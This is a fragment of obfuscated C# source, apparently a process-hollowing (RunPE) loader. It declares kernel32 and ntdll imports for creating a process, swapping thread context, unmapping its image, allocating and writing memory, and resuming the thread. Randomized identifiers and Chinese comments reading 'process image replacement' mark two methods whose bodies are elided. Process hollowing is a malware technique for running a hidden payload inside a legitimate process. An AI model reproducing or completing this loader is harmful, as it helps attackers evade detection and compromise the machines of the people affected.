 8 internal class VBPUCYYSDHPPQQEXNZXF
9 {
10 [SuppressUnmanagedCodeSecurity]
11 [DllImport("kernel32.dll", CharSet = CharSet.Unicode)]
12 private static extern bool CreateProcess(string string3105_, string string3106_, IntPtr string3107_, IntPtr string3108_, bool string3109_, uint string3110_, IntPtr st
13
14 [SuppressUnmanagedCodeSecurity]
15 [DllImport("kernel32.dll")]
16 private static extern bool GetThreadContext(IntPtr string3114_, int[] string3115_);
17
18 [SuppressUnmanagedCodeSecurity]
19 [DllImport("kernel32.dll")]
20 private static extern bool Wow64GetThreadContext(IntPtr string3114_, int[] string3115_);
21
22 [SuppressUnmanagedCodeSecurity]
23 [DllImport("kernel32.dll")]
24 private static extern bool SetThreadContext(IntPtr string3114_, int[] string3115_);
25
26 [SuppressUnmanagedCodeSecurity]
27 [DllImport("kernel32.dll")]
28 private static extern bool Wow64SetThreadContext(IntPtr string3114_, int[] string3115_);
29
30 [SuppressUnmanagedCodeSecurity]
31 [DllImport("kernel32.dll")]
32 private static extern bool ReadProcessMemory(IntPtr string3116_, int string3117_, ref int string3118_, int string3119_, ref int string3120_);
33
34 [SuppressUnmanagedCodeSecurity]
35 [DllImport("kernel32.dll")]
36 private static extern bool WriteProcessMemory(IntPtr string3116_, int string3117_, byte[] string3118_, int string3119_, ref int string3121_);
37
38 [SuppressUnmanagedCodeSecurity]
39 [DllImport("ntdll.dll")]
40 private static extern int NtUnmapViewOfSection(IntPtr string3116_, int string3117_);
41
42 [SuppressUnmanagedCodeSecurity]
43 [DllImport("kernel32.dll")]
44 private static extern int VirtualAllocEx(IntPtr string3122_, int string3123_, int string3124_, int string3125_, int string3126_);
45
46 [SuppressUnmanagedCodeSecurity]
47 [DllImport("kernel32.dll")]
48 private static extern int ResumeThread(IntPtr string3122_);
49
50 // 进程镜像替换
51 public static bool KEGAUQQHDUDUTHJLCDXJ(string CODTGOTTFTFMJCLRVPZL, string HQPIDUVJGSVKBODWAMTG, byte[] WXCJPQLRVRPNDMCLZVPM, bool TKMNYVLVZPRIVTOJOFTM)...
74
75 // 进程镜像替换
76 private static bool IDOPCIGPLRXFXHMMLOLU(string CODTGOTTFTFMJCLRVPZL, string HQPIDUVJGSVKBODWAMTG, byte[] WXCJPQLRVRPNDMCLZVPM, bool TKMNYVLVZPRIVTOJOFTM)...
224